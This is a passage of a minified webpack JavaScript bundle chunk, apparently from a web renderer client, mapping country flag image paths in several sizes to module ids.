request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-3405c934f515f421286b.js
body_size: 50089
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[8211],{210263:(x,g,a)=>{var l={"./flags-1x/ABW_128x86.png":498951,"./flags-1x/ABW_20x13.png":907328,"./flags-1x/ABW_32x21.png":133312,"./flags-1x/ABW_48x32.png":938973,"./flags-1x/ABW_64x43.png":421663,"./flags-1x/ABW_96x64.png":384599,"./flags-1x/AFG_128x86.png":856227,"./flags-1x/AFG_20x13.png":907948,"./flags-1x/AFG_32x21.png":266204,"./flags-1x/AFG_48x32.png":326241,"./flags-1x/AFG_64x43.png":348163,"./flags-1x/AFG_96x64.png":940699,"./flags-1x/AGO_128x86.png":186342,"./flags-1x/AGO_20x13.png":466859,"./flags-1x/AGO_32x21.png":755451,"./flags-1x/AGO_48x32.png":676082,"./flags-1x/AGO_64x43.png":372692,"./flags-1x/AGO_96x64.png":512796,"./flags-1x/AIA_128x86.png":572018,"./flags-1x/AIA_20x13.png":580455,"./flags-1x/AIA_32x21.png":130551,"./flags-1x/AIA_48x32.png":41830,"./flags-1x/AIA_64x43.png":552872,"./flags-1x/AIA_96x64.png":924480,"./flags-1x/ALA_128x86.png":874223,"./flags-1x/ALA_20x13.png":22968,"./flags-1x/ALA_32x21.png":790040,"./flags-1x/ALA_48x32.png":670226,"./flags-1x/ALA_64x43.png":196887,"./flags-1x/ALA_96x64.png":600159,"./flags-1x/ALB_128x86.png":456458,"./flags-1x/ALB_20x13.png":907599,"./flags-1x/ALB_32x21.png":328575,"./flags-1x/ALB_48x32.png":610302,"./flags-1x/ALB_64x43.png":794640,"./flags-1x/ALB_96x64.png":913048,"./flags-1x/AND_128x86.png":952614,"./flags-1x/AND_20x13.png":861867,"./flags-1x/AND_32x21.png":634107,"./flags-1x/AND_48x32.png":554738,"./flags-1x/AND_64x43.png":767700,"./flags-1x/AND_96x64.png":391452,"./flags-1x/ARE_128x86.png":820941,"./flags-1x/ARE_20x13.png":298362,"./flags-1x/ARE_32x21.png":68486,"./flags-1x/ARE_48x32.png":857039,"./flags-1x/ARE_64x43.png":757625,"./flags-1x/ARE_96x64.png":805825,"./flags-1x/ARG_128x86.png":441991,"./flags-1x/ARG_20x13.png":187200,"./flags-1x/ARG_32x21.png":826112,"./flags-1x/ARG_48x32.png":279197,"./flags-1x/ARG_64x43.png":761887,"./flags-1x/ARG_96x64.png":534871,"./flags-1x/ARM_128x86.png":400805,"./flags-1x/ARM_20x13.png":225570,"./flags-1x/ARM_32x21.png":364270,"./flags-1x/ARM_48x32.png":977863,"./flags-1x/ARM_64x43.png":635937,"./flags-1x/ARM_96x64.png":597881,"./flags-1x/ASM_128x86.png":638732,"./flags-1x/ASM_20x13.png":993045,"./flags-1x/ASM_32x21.png":898009,"./flags-1x/ASM_48x32.png":841188,"./flags-1x/ASM_64x43.png":963846,"./flags-1x/ASM_96x64.png":24190,"./flags-1x/ATA_128x86.png":556391,"./flags-1x/ATA_20x13.png":991840,"./flags-1x/ATA_32x21.png":477728,"./flags-1x/ATA_48x32.png":655357,"./flags-1x/ATA_64x43.png":335039,"./flags-1x/ATA_96x64.png":758519,"./flags-1x/ATF_128x86.png":30134,"./flags-1x/ATF_20x13.png":628859,"./flags-1x/ATF_32x21.png":347211,"./flags-1x/ATF_48x32.png":999874,"./flags-1x/ATF_64x43.png":784804,"./flags-1x/ATF_96x64.png":299948,"./flags-1x/ATG_128x86.png":317649,"./flags-1x/ATG_20x13.png":990126,"./flags-1x/ATG_32x21.png":982938,"./flags-1x/ATG_48x32.png":357547,"./flags-1x/ATG_64x43.png":702501,"./flags-1x/ATG_96x64.png":982125,"./flags-1x/AUS_128x86.png":127504,"./flags-1x/AUS_20x13.png":914761,"./flags-1x/AUS_32x21.png":660253,"./flags-1x/AUS_48x32.png":733584,"./flags-1x/AUS_64x43.png":685250,"./flags-1x/AUS_96x64.png":977050,"./flags-1x/AUT_128x86.png":360085,"./flags-1x/AUT_20x13.png":649618,"./flags-1x/AUT_32x21.png":277022,"./flags-1x/AUT_48x32.png":896695,"./flags-1x/AUT_64x43.png":660305,"./flags-1x/AUT_96x64.png":772905,"./flags-1x/AZE_128x86.png":223173,"./flags-1x/AZE_20x13.png":962754,"./flags-1x/AZE_32x21.png":176206,"./flags-1x/AZE_48x32.png":393703,"./flags-1x/AZE_64x43.png":291969,"./flags-1x/AZE_96x64.png":767385,"./flags-1x/BDI_128x86.png":958570,"./flags-1x/BDI_20x13.png":319343,"./flags-1x/BDI_32x21.png":609951,"./flags-1x/BDI_48x32.png":388190,"./flags-1x/BDI_64x43.png":418096,"./flags-1x/BDI_96x64.png":163128,"./flags-1x/BEL_128x86.png":30844,"./flags-1x/BEL_20x13.png":866501,"./flags-1x/BEL_32x21.png":24137,"./flags-1x/BEL_48x32.png":625044,"./flags-1x/BEL_64x43.png":55798,"./flags-1x/BEL_96x64.png":897582,"./flags-1x/BEN_128x86.png":676858,"./flags-1x/BEN_20x13.png":286079,"./flags-1x/BEN_32x21.png":202543,"./flags-1x/BEN_48x32.png":939822,"./flags-1x/BEN_64x43.png":334464,"./flags-1x/BEN_96x64.png":129160,"./flags-1x/BES_128x86.png":794945,"./flags-1x/BES_20x13.png":342366,"./flags-1x/BES_32x21.png":496074,"./flags-1x/BES_48x32.png":125595,"./flags-1x/BES_64x43.png":287957,"./flags-1x/BES_96x64.png":223709,"./flags-1x/BFA_128x86.png":867520,"./flags-1x/BFA_20x13.png":537337,"./flags-1x/BFA_32x21.png":722701,"./flags-1x/BFA_48x32.png":149632,"./flags-1x/BFA_64x43.png":841266,"./flags-1x/BFA_96x64.png":57930,"./flags-1x/BGD_128x86.png":764298,"./flags-1x/BGD_20x13.png":524879,"./flags-1x/BGD_32x21.png":945855,"./flags-1x/BGD_48x32.png":227582,"./flags-1x/BGD_64x43.png":411920,"./flags-1x/BGD_96x64.png":46680,"./flags-1x/BGR_128x86.png":137760,"./flags-1x/BGR_20x13.png":605081,"./flags-1x/BGR_32x21.png":60077,"./flags-1x/BGR_48x32.png":252384,"./flags-1x/BGR_64x43.png":827410,"./flags-1x/BGR_96x64.png":428010,"./flags-1x/BHR_128x86.png":197859,"./flags-1x/BHR_20x13.png":681068,"./flags-1x/BHR_32x21.png":522972,"./flags-1x/BHR_48x32.png":583009,"./flags-1x/BHR_64x43.png":121283,"./flags-1x/BHR_96x64.png":197467,"./flags-1x/BHS_128x86.png":135040,"./flags-1x/BHS_20x13.png":781817,"./flags-1x/BHS_32x21.png":967181,"./flags-1x/BHS_48x32.png":910464,"./flags-1x/BHS_64x43.png":602098,"./flags-1x/BHS_96x64.png":818762,"./flags-1x/BIH_128x86.png":964172,"./flags-1x/BIH_20x13.png":492501,"./flags-1x/BIH_32x21.png":397465,"./flags-1x/BIH_48x32.png":824292,"./flags-1x/BIH_64x43.png":463302,"./flags-1x/BIH_96x64.png":7294,"./flags-1x/BLM_128x86.png":78646,"./flags-1x/BLM_20x13.png":437883,"./flags-1x/BLM_32x21.png":613707,"./flags-1x/BLM_48x32.png":136770,"./flags-1x/BLM_64x43.png":675620,"./flags-1x/BLM_96x64.png":733292,"./flags-1x/BLR_128x86.png":58383,"./flags-1x/BLR_20x13.png":558104,"./flags-1x/BLR_32x21.png":341624,"./flags-1x/BLR_48x32.png":550405,"./flags-1x/BLR_64x43.png":93111,"./flags-1x/BLR_96x64.png":735807,"./flags-1x/BLZ_128x86.png":949463,"./flags-1x/BLZ_20x13.png":650384,"./flags-1x/BLZ_32x21.png":444432,"./flags-1x/BLZ_48x32.png":107117,"./flags-1x/BLZ_64x43.png":730799,"./flags-1x/BLZ_96x64.png":887015,"./flags-1x/BMU_128x86.png":218239,"./flags-1x/BMU_20x13.png":917448,"./flags-1x/BMU_32x21.png":147432,"./flags-1x/BMU_48x32.png":304949,"./flags-1x/BMU_64x43.png":243175,"./flags-1x/BMU_96x64.png":148719,"./flags-1x/BOL_128x86.png":192298,"./flags-1x/BOL_20x13.png":440687,"./flags-1x/BOL_32x21.png":731295,"./flags-1x/BOL_48x32.png":509534,"./flags-1x/BOL_64x43.png":23088,"./flags-1x/BOL_96x64.png":284472,"./flags-1x/BRA_128x86.png":828692,"./flags-1x/BRA_20x13.png":246893,"./flags-1x/BRA_32x21.png":459505,"./flags-1x/BRA_48x32.png":781644,"./flags-1x/BRA_64x43.png":509918,"./flags-1x/BRA_96x64.png":946278,"./flags-1x/BRB_128x86.png":25661,"./flags-1x/BRB_20x13.png":750506,"./flags-1x/BRB_32x21.png":919670,"./flags-1x/BRB_48x32.png":857279,"./flags-1x/BRB_64x43.png":797033,"./flags-1x/BRB_96x64.png":307569,"./flags-1x/BRN_128x86.png":210393,"./flags-1x/BRN_20x13.png":251718,"./flags-1x/BRN_32x21.png":938066,"./flags-1x/BRN_48x32.png":703443,"./flags-1x/BRN_64x43.png":488669,"./flags-1x/BRN_96x64.png":777493,"./flags-1x/BTN_128x86.png":430179,"./flags-1x/BTN_20x13.png":193900,"./flags-1x/BTN_32x21.png":35804,"./flags-1x/BTN_48x32.png":95841,"./flags-1x/BTN_64x43.png":117763,"./flags-1x/BTN_96x64.png":710299,"./flags-1x/BVT_128x86.png":216831,"./flags-1x/BVT_20x13.png":308936,"./flags-1x/BVT_32x21.png":538920,"./flags-1x/BVT_48x32.png":696437,"./flags-1x/BVT_64x43.png":634663,"./flags-1x/BVT_96x64.png":540207,"./flags-1x/BWA_128x86.png":128297,"./flags-1x/BWA_20x13.png":922838,"./flags-1x/BWA_32x21.png":101410,"./flags-1x/BWA_48x32.png":641827,"./flags-1x/BWA_64x43.png":494893,"./flags-1x/BWA_96x64.png":861349,"./flags-1x/CAF_128x86.png":514805,"./flags-1x/CAF_20x13.png":297266,"./flags-1x/CAF_32x21.png":303678,"./flags-1x/CAF_48x32.png":265303,"./flags-1x/CAF_64x43.png":625585,"./flags-1x/CAF_96x64.png":963145,"./flags-1x/CAN_128x86.png":441373,"./flags-1x/CAN_20x13.png":327882,"./flags-1x/CAN_32x21.png":808342,"./flags-1x/CAN_48x32.png":213023,"./flags-1x/CAN_64x43.png":678153,"./flags-1x/CAN_96x64.png":464977,"./flags-1x/CCK_128x86.png":498908,"./flags-1x/CCK_20x13.png":657957,"./flags-1x/CCK_32x21.png":565993,"./flags-1x/CCK_48x32.png":720244,"./flags-1x/CCK_64x43.png":699670,"./flags-1x/CCK_96x64.png":133454,"./flags-1x/CHE_128x86.png":512525,"./flags-1x/CHE_20x13.png":716730,"./flags-1x/CHE_32x21.png":74438,"./flags-1x/CHE_48x32.png":677263,"./flags-1x/CHE_64x43.png":234873,"./flags-1x/CHE_96x64.png":752897,"./flags-1x/CHL_128x86.png":634138,"./flags-1x/CHL_20x13.png":531487,"./flags-1x/CHL_32x21.png":487695,"./flags-1x/CHL_48x32.png":83790,"./flags-1x/CHL_64x43.png":370976,"./flags-1x/CHL_96x64.png":282024,"./flags-1x/CHN_128x86.png":732636,"./flags-1x/CHN_20x13.png":779301,"./flags-1x/CHN_32x21.png":687337,"./flags-1x/CHN_48x32.png":841588,"./flags-1x/CHN_64x43.png":821014,"./flags-1x/CHN_96x64.png":254798,"./flags-1x/CIV_128x86.png":29965,"./flags-1x/CIV_20x13.png":356218,"./flags-1x/CIV_32x21.png":713926,"./flags-1x/CIV_48x32.png":316751,"./flags-1x/CIV_64x43.png":874361,"./flags-1x/CIV_96x64.png":392385,"./flags-1x/CMR_128x86.png":824821,"./flags-1x/CMR_20x13.png":294706,"./flags-1x/CMR_32x21.png":441790,"./flags-1x/CMR_48x32.png":593367,"./flags-1x/CMR_64x43.png":657201,"./flags-1x/CMR_96x64.png":994761,"./flags-1x/COD_128x86.png":493093,"./flags-1x/COD_20x13.png":417570,"./flags-1x/COD_32x21.png":72622,"./flags-1x/COD_48x32.png":686215,"./flags-1x/COD_64x43.png":344289,"./flags-1x/COD_96x64.png":306233,"./flags-1x/COG_128x86.png":226012,"./flags-1x/COG_20x13.png":10405,"./flags-1x/COG_32x21.png":482409,"./flags-1x/COG_48x32.png":369140,"./flags-1x/COG_64x43.png":17942,"./flags-1x/COG_96x64.png":875406,"./flags-1x/COK_128x86.png":308296,"./flags-1x/COK_20x13.png":929809,"./flags-1x/COK_32x21.png":869061,"./flags-1x/COK_48x32.png":44872,"./flags-1x/COK_64x43.png":98474,"./flags-1x/COK_96x64.png":401234,"./flags-1x/COL_128x86.png":396877,"./flags-1x/COL_20x13.png":6714,"./flags-1x/COL_32x21.png":776838,"./flags-1x/COL_48x32.png":565391,"./flags-1x/COL_64x43.png":465977,"./flags-1x/COL_96x64.png":514177,"./flags-1x/COM_128x86.png":878594,"./flags-1x/COM_20x13.png":226359,"./flags-1x/COM_32x21.png":944839,"./flags-1x/COM_48x32.png":432822,"./flags-1x/COM_64x43.png":107e3,"./flags-1x/COM_96x64.png":411664,"./flags-1x/CPV_128x86.png":783420,"./flags-1x/CPV_20x13.png":523269,"./flags-1x/CPV_32x21.png":786313,"./flags-1x/CPV_48x32.png":141140,"./flags-1x/CPV_64x43.png":865590,"./flags-1x/CPV_96x64.png":342958,"./flags-1x/CRI_128x86.png":218307,"./flags-1x/CRI_20x13.png":980236,"./flags-1x/CRI_32x21.png":603004,"./flags-1x/CRI_48x32.png":818689,"./flags-1x/CRI_64x43.png":483107,"./flags-1x/CRI_96x64.png":277051,"./flags-1x/CUB_128x86.png":180749,"./flags-1x/CUB_20x13.png":251194,"./flags-1x/CUB_32x21.png":537670,"./flags-1x/CUB_48x32.png":809871,"./flags-1x/CUB_64x43.png":226809,"./flags-1x/CUB_96x64.png":275009,"./flags-1x/CUW_128x86.png":787398,"./flags-1x/CUW_20x13.png":235851,"./flags-1x/CUW_32x21.png":650459,"./flags-1x/CUW_48x32.png":779410,"./flags-1x/CUW_64x43.png":588212,"./flags-1x/CUW_96x64.png":159356,"./flags-1x/CXR_128x86.png":593416,"./flags-1x/CXR_20x13.png":572817,"./flags-1x/CXR_32x21.png":995717,"./flags-1x/CXR_48x32.png":687880,"./flags-1x/CXR_64x43.png":225130,"./flags-1x/CXR_96x64.png":527890,"./flags-1x/CYM_128x86.png":533500,"./flags-1x/CYM_20x13.png":128261,"./flags-1x/CYM_32x21.png":907657,"./flags-1x/CYM_48x32.png":262484,"./flags-1x/CYM_64x43.png":986934,"./flags-1x/CYM_96x64.png":947950,"./flags-1x/CYP_128x86.png":381531,"./flags-1x/CYP_20x13.png":162420,"./flags-1x/CYP_32x21.png":866692,"./flags-1x/CYP_48x32.png":864921,"./flags-1x/CYP_64x43.png":174123,"./flags-1x/CYP_96x64.png":724147,"./flags-1x/CZE_128x86.png":110351,"./flags-1x/CZE_20x13.png":893656,"./flags-1x/CZE_32x21.png":677176,"./flags-1x/CZE_48x32.png":885957,"./flags-1x/CZE_64x43.png":428663,"./flags-1x/CZE_96x64.png":71359,"./flags-1x/DEU_128x86.png":775477,"./flags-1x/DEU_20x13.png":424050,"./flags-1x/DEU_32x21.png":430462,"./flags-1x/DEU_48x32.png":875735,"./flags-1x/DEU_64x43.png":236017,"./flags-1x/DEU_96x64.png":573577,"./flags-1x/DJI_128x86.png":523286,"./flags-1x/DJI_20x13.png":30555,"./flags-1x/DJI_32x21.png":111467,"./flags-1x/DJI_48x32.png":904802,"./flags-1x/DJI_64x43.png":471684,"./flags-1x/DJI_96x64.png":853644,"./flags-1x/DMA_128x86.png":423857,"./flags-1x/DMA_20x13.png":833614,"./flags-1x/DMA_32x21.png":698170,"./flags-1x/DMA_48x32.png":325771,"./flags-1x/DMA_64x43.png":520581,"./flags-1x/DMA_96x64.png":444621,"./flags-1x/DNK_128x86.png":366516,"./flags-1x/DNK_20x13.png":680397,"./flags-1x/DNK_32x21.png":645393,"./flags-1x/DNK_48x32.png":271852,"./flags-1x/DNK_64x43.png":708414,"./flags-1x/DNK_96x64.png":611334,"./flags-1x/DOM_128x86.png":176871,"./flags-1x/DOM_20x13.png":71456,"./flags-1x/DOM_32x21.png":557344,"./flags-1x/DOM_48x32.png":734973,"./flags-1x/DOM_64x43.png":414655,"./flags-1x/DOM_96x64.png":838135,"./flags-1x/DZA_128x86.png":768254,"./flags-1x/DZA_20x13.png":353203,"./flags-1x/DZA_32x21.png":499811,"./flags-1x/DZA_48x32.png":661674,"./flags-1x/DZA_64x43.png":590524,"./flags-1x/DZA_96x64.png":818772,"./flags-1x/ECU_128x86.png":918904,"./flags-1x/ECU_20x13.png":338561,"./flags-1x/ECU_32x21.png":870773,"./flags-1x/ECU_48x32.png":869560,"./flags-1x/ECU_64x43.png":175770,"./flags-1x/ECU_96x64.png":930818,"./flags-1x/EGY_128x86.png":760,"./flags-1x/EGY_20x13.png":594817,"./flags-1x/EGY_32x21.png":12533,"./flags-1x/EGY_48x32.png":59320,"./flags-1x/EGY_64x43.png":648154,"./flags-1x/EGY_96x64.png":60226,"./flags-1x/ERI_128x86.png":394053,"./flags-1x/ERI_20x13.png":43074,"./flags-1x/ERI_32x21.png":740174,"./flags-1x/ERI_48x32.png":474023,"./flags-1x/ERI_64x43.png":372289,"./flags-1x/ERI_96x64.png":847705,"./flags-1x/ESH_128x86.png":612367,"./flags-1x/ESH_20x13.png":677528,"./flags-1x/ESH_32x21.png":575544,"./flags-1x/ESH_48x32.png":903557,"./flags-1x/ESH_64x43.png":305591,"./flags-1x/ESH_96x64.png":877055,"./flags-1x/ESP_128x86.png":977191,"./flags-1x/ESP_20x13.png":950816,"./flags-1x/ESP_32x21.png":436704,"./flags-1x/ESP_48x32.png":614333,"./flags-1x/ESP_64x43.png":294015,"./flags-1x/ESP_96x64.png":717495,"./flags-1x/EST_128x86.png":252971,"./flags-1x/EST_20x13.png":231044,"./flags-1x/EST_32x21.png":694868,"./flags-1x/EST_48x32.png":685545,"./flags-1x/EST_64x43.png":152251,"./flags-1x/EST_96x64.png":955139,"./flags-1x/ETH_128x86.png":866416,"./flags-1x/ETH_20x13.png":111081,"./flags-1x/ETH_32x21.png":29117,"./flags-1x/ETH_48x32.png":66288,"./flags-1x/ETH_64x43.png":81314,"./flags-1x/ETH_96x64.png":215866,"./flags-1x/FIN_128x86.png":1282,"./flags-1x/FIN_20x13.png":960055,"./flags-1x/FIN_32x21.png":950791,"./flags-1x/FIN_48x32.png":319542,"./flags-1x/FIN_64x43.png":853048,"./flags-1x/FIN_96x64.png":687888,"./flags-1x/FJI_128x86.png":872176,"./flags-1x/FJI_20x13.png":817513,"./flags-1x/FJI_32x21.png":233021,"./flags-1x/FJI_48x32.png":820720,"./flags-1x/FJI_64x43.png":237602,"./flags-1x/FJI_96x64.png":665850,"./flags-1x/FLK_128x86.png":423400,"./flags-1x/FLK_20x13.png":722097,"./flags-1x/FLK_32x21.png":399013,"./flags-1x/FLK_48x32.png":300200,"./flags-1x/FLK_64x43.png":7882,"./flags-1x/FLK_96x64.png":281074,"./flags-1x/FRA_128x86.png":545472,"./flags-1x/FRA_20x13.png":568441,"./flags-1x/FRA_32x21.png":504973,"./flags-1x/FRA_48x32.png":778880,"./flags-1x/FRA_64x43.png":906546,"./flags-1x/FRA_96x64.png":229706,"./flags-1x/FRO_128x86.png":505890,"./flags-1x/FRO_20x13.png":657495,"./flags-1x/FRO_32x21.png":141223,"./flags-1x/FRO_48x32.png":671702,"./flags-1x/FRO_64x43.png":437656,"./flags-1x/FRO_96x64.png":322672,"./flags-1x/FSM_128x86.png":659645,"./flags-1x/FSM_20x13.png":550890,"./flags-1x/FSM_32x21.png":600822,"./flags-1x/FSM_48x32.png":564607,"./flags-1x/FSM_64x43.png":787369,"./flags-1x/FSM_96x64.png":49073,"./flags-1x/GAB_128x86.png":16533,"./flags-1x/GAB_20x13.png":595922,"./flags-1x/GAB_32x21.png":257502,"./flags-1x/GAB_48x32.png":903351,"./flags-1x/GAB_64x43.png":796561,"./flags-1x/GAB_96x64.png":176681,"./flags-1x/GBR_128x86.png":319362,"./flags-1x/GBR_20x13.png":447927,"./flags-1x/GBR_32x21.png":438663,"./flags-1x/GBR_48x32.png":807414,"./flags-1x/GBR_64x43.png":340920,"./flags-1x/GBR_96x64.png":175760,"./flags-1x/GEO_128x86.png":240794,"./flags-1x/GEO_20x13.png":887199,"./flags-1x/GEO_32x21.png":843407,"./flags-1x/GEO_48x32.png":439502,"./flags-1x/GEO_64x43.png":726688,"./flags-1x/GEO_96x64.png":637736,"./flags-1x/GGY_128x86.png":403346,"./flags-1x/GGY_20x13.png":358983,"./flags-1x/GGY_32x21.png":836887,"./flags-1x/GGY_48x32.png":367366,"./flags-1x/GGY_64x43.png":645512,"./flags-1x/GGY_96x64.png":436960,"./flags-1x/GHA_128x86.png":166845,"./flags-1x/GHA_20x13.png":802282,"./flags-1x/GHA_32x21.png":487798,"./flags-1x/GHA_48x32.png":909055,"./flags-1x/GHA_64x43.png":848809,"./flags-1x/GHA_96x64.png":359345,"./flags-1x/GIB_128x86.png":785581,"./flags-1x/GIB_20x13.png":180506,"./flags-1x/GIB_32x21.png":488486,"./flags-1x/GIB_48x32.png":939631,"./flags-1x/GIB_64x43.png":906841,"./flags-1x/GIB_96x64.png":147809,"./flags-1x/GIN_128x86.png":594697,"./flags-1x/GIN_20x13.png":554742,"./flags-1x/GIN_32x21.png":45122,"./flags-1x/GIN_48x32.png":615363,"./flags-1x/GIN_64x43.png":365581,"./flags-1x/GIN_96x64.png":768965,"./flags-1x/GLP_128x86.png":124110,"./flags-1x/GLP_20x13.png":931651,"./flags-1x/GLP_32x21.png":498163,"./flags-1x/GLP_48x32.png":77754,"./flags-1x/GLP_64x43.png":396236,"./flags-1x/GLP_96x64.png":448868,"./flags-1x/GMB_128x86.png":35145,"./flags-1x/GMB_20x13.png":615478,"./flags-1x/GMB_32x21.png":58242,"./flags-1x/GMB_48x32.png":523075,"./flags-1x/GMB_64x43.png":426317,"./flags-1x/GMB_96x64.png":324613,"./flags-1x/GNB_128x86.png":212726,"./flags-1x/GNB_20x13.png":692923,"./flags-1x/GNB_32x21.png":411275,"./flags-1x/GNB_48x32.png":63938,"./flags-1x/GNB_64x43.png":332516,"./flags-1x/GNB_96x64.png":847660,"./flags-1x/GNQ_128x86.png":220507,"./flags-1x/GNQ_20x13.png":514612,"./flags-1x/GNQ_32x21.png":735236,"./flags-1x/GNQ_48x32.png":733465,"./flags-1x/GNQ_64x43.png":42667,"./flags-1x/GNQ_96x64.png":592691,"./flags-1x/GRC_128x86.png":19725,"./flags-1x/GRC_20x13.png":119738,"./flags-1x/GRC_32x21.png":406214,"./flags-1x/GRC_48x32.png":678415,"./flags-1x/GRC_64x43.png":95353,"./flags-1x/GRC_96x64.png":627201,"./flags-1x/GRD_128x86.png":414792,"./flags-1x/GRD_20x13.png":559185,"./flags-1x/GRD_32x21.png":498437,"./flags-1x/GRD_48x32.png":674248,"./flags-1x/GRD_64x43.png":727850,"./flags-1x/GRD_96x64.png":514258,"./flags-1x/GRL_128x86.png":761184,"./flags-1x/GRL_20x13.png":48345,"./flags-1x/GRL_32x21.png":503341,"./flags-1x/GRL_48x32.png":695648,"./flags-1x/GRL_64x43.png":270674,"./flags-1x/GRL_96x64.png":387626,"./flags-1x/GTM_128x86.png":852613,"./flags-1x/GTM_20x13.png":38082,"./flags-1x/GTM_32x21.png":984014,"./flags-1x/GTM_48x32.png":434855,"./flags-1x/GTM_64x43.png":790593,"./flags-1x/GTM_96x64.png":808537,"./flags-1x/GUF_128x86.png":297949,"./flags-1x/GUF_20x13.png":562250,"./flags-1x/GUF_32x21.png":42710,"./flags-1x/GUF_48x32.png":447391,"./flags-1x/GUF_64x43.png":912521,"./flags-1x/GUF_96x64.png":699345,"./flags-1x/GUM_128x86.png":316012,"./flags-1x/GUM_20x13.png":447669,"./flags-1x/GUM_32x21.png":895161,"./flags-1x/GUM_48x32.png":485124,"./flags-1x/GUM_64x43.png":390246,"./flags-1x/GUM_96x64.png":433502,"./flags-1x/GUY_128x86.png":612224,"./flags-1x/GUY_20x13.png":569145,"./flags-1x/GUY_32x21.png":505677,"./flags-1x/GUY_48x32.png":779584,"./flags-1x/GUY_64x43.png":907250,"./flags-1x/GUY_96x64.png":230410,"./flags-1x/HKG_128x86.png":147493,"./flags-1x/HKG_20x13.png":110370,"./flags-1x/HKG_32x21.png":249070,"./flags-1x/HKG_48x32.png":379015,"./flags-1x/HKG_64x43.png":37089,"./flags-1x/HKG_96x64.png":999033,"./flags-1x/HMD_128x86.png":261214,"./flags-1x/HMD_20x13.png":767635,"./flags-1x/HMD_32x21.png":392451,"./flags-1x/HMD_48x32.png":926794,"./flags-1x/HMD_64x43.png":291164,"./flags-1x/HMD_96x64.png":483124,"./flags-1x/HND_128x86.png":650437,"./flags-1x/HND_20x13.png":980162,"./flags-1x/HND_32x21.png":442446,"./flags-1x/HND_48x32.png":376935,"./flags-1x/HND_64x43.png":732673,"./flags-1x/HND_96x64.png":750617,"./flags-1x/HRV_128x86.png":526955,"./flags-1x/HRV_20x13.png":346756,"./flags-1x/HRV_32x21.png":915988,"./flags-1x/HRV_48x32.png":753641,"./flags-1x/HRV_64x43.png":487867,"./flags-1x/HRV_96x64.png":316931,"./flags-1x/HTI_128x86.png":719612,"./flags-1x/HTI_20x13.png":12677,"./flags-1x/HTI_32x21.png":686665,"./flags-1x/HTI_48x32.png":771220,"./flags-1x/HTI_64x43.png":201974,"./flags-1x/HTI_96x64.png":560110,"./flags-1x/HUN_128x86.png":659152,"./flags-1x/HUN_20x13.png":199881,"./flags-1x/HUN_32x21.png":945373,"./flags-1x/HUN_48x32.png":18704,"./flags-1x/HUN_64x43.png":970370,"./flags-1x/HUN_96x64.png":778522,"./flags-1x/IDN_128x86.png":965990,"./flags-1x/IDN_20x13.png":229227,"./flags-1x/IDN_32x21.png":1467,"./flags-1x/IDN_48x32.png":922098,"./flags-1x/IDN_64x43.png":135060,"./flags-1x/IDN_96x64.png":758812,"./flags-1x/IMN_128x86.png":737943,"./flags-1x/IMN_20x13.png":235216,"./flags-1x/IMN_32x21.png":701392,"./flags-1x/IMN_48x32.png":234477,"./flags-1x/IMN_64x43.png":188783,"./flags-1x/IMN_96x64.png":318823,"./flags-1x/IND_128x86.png":455054,"./flags-1x/IND_20x13.png":477635,"./flags-1x/IND_32x21.png":44147,"./flags-1x/IND_48x32.png":623738,"./flags-1x/IND_64x43.png":942220,"./flags-1x/IND_96x64.png":478500,"./flags-1x/IOT_128x86.png":297091,"./flags-1x/IOT_20x13.png":578508,"./flags-1x/IOT_32x21.png":799420,"./flags-1x/IOT_48x32.png":450753,"./flags-1x/IOT_64x43.png":234403,"./flags-1x/IOT_96x64.png":922939,"./flags-1x/IRL_128x86.png":615106,"./flags-1x/IRL_20x13.png":745911,"./flags-1x/IRL_32x21.png":736647,"./flags-1x/IRL_48x32.png":105398,"./flags-1x/IRL_64x43.png":638904,"./flags-1x/IRL_96x64.png":473744,"./flags-1x/IRN_128x86.png":181348,"./flags-1x/IRN_20x13.png":707965,"./flags-1x/IRN_32x21.png":612609,"./flags-1x/IRN_48x32.png":902428,"./flags-1x/IRN_64x43.png":257838,"./flags-1x/IRN_96x64.png":784502,"./flags-1x/IRQ_128x86.png":827353,"./flags-1x/IRQ_20x13.png":865222,"./flags-1x/IRQ_32x21.png":670418,"./flags-1x/IRQ_48x32.png":859475,"./flags-1x/IRQ_64x43.png":221021,"./flags-1x/IRQ_96x64.png":250325,"./flags-1x/ISL_128x86.png":842487,"./flags-1x/ISL_20x13.png":452400,"./flags-1x/ISL_32x21.png":514608,"./flags-1x/ISL_48x32.png":451661,"./flags-1x/ISL_64x43.png":673487,"./flags-1x/ISL_96x64.png":453895,"./flags-1x/ISR_128x86.png":351273,"./flags-1x/ISR_20x13.png":312406,"./flags-1x/ISR_32x21.png":490978,"./flags-1x/ISR_48x32.png":31395,"./flags-1x/ISR_64x43.png":884461,"./flags-1x/ISR_96x64.png":250917,"./flags-1x/ITA_128x86.png":645791,"./flags-1x/ITA_20x13.png":548712,"./flags-1x/ITA_32x21.png":254472,"./flags-1x/ITA_48x32.png":170837,"./flags-1x/ITA_64x43.png":5255,"./flags-1x/ITA_96x64.png":157583,"./flags-1x/JAM_128x86.png":7843,"./flags-1x/JAM_20x13.png":552748,"./flags-1x/JAM_32x21.png":320860,"./flags-1x/JAM_48x32.png":428513,"./flags-1x/JAM_64x43.png":239043,"./flags-1x/JAM_96x64.png":21531,"./flags-1x/JEY_128x86.png":585819,"./flags-1x/JEY_20x13.png":30324,"./flags-1x/JEY_32x21.png":734596,"./flags-1x/JEY_48x32.png":732825,"./flags-1x/JEY_64x43.png":42027,"./flags-1x/JEY_96x64.png":108403,"./flags-1x/JOR_128x86.png":470384,"./flags-1x/JOR_20x13.png":659945,"./flags-1x/JOR_32x21.png":75453,"./flags-1x/JOR_48x32.png":663152,"./flags-1x/JOR_64x43.png":80034,"./flags-1x/JOR_96x64.png":508282,"./flags-1x/JPN_128x86.png":628343,"./flags-1x/JPN_20x13.png":635632,"./flags-1x/JPN_32x21.png":214192,"./flags-1x/JPN_48x32.png":151245,"./flags-1x/JPN_64x43.png":856719,"./flags-1x/JPN_96x64.png":637127,"./flags-1x/KAZ_128x86.png":969401,"./flags-1x/KAZ_20x13.png":605862,"./flags-1x/KAZ_32x21.png":581234,"./flags-1x/KAZ_48x32.png":162483,"./flags-1x/KAZ_64x43.png":449469,"./flags-1x/KAZ_96x64.png":200501,"./flags-1x/KEN_128x86.png":335489,"./flags-1x/KEN_20x13.png":394206,"./flags-1x/KEN_32x21.png":547914,"./flags-1x/KEN_48x32.png":177435,"./flags-1x/KEN_64x43.png":339797,"./flags-1x/KEN_96x64.png":275549,"./flags-1x/KGZ_128x86.png":669579,"./flags-1x/KGZ_20x13.png":361316,"./flags-1x/KGZ_32x21.png":502516,".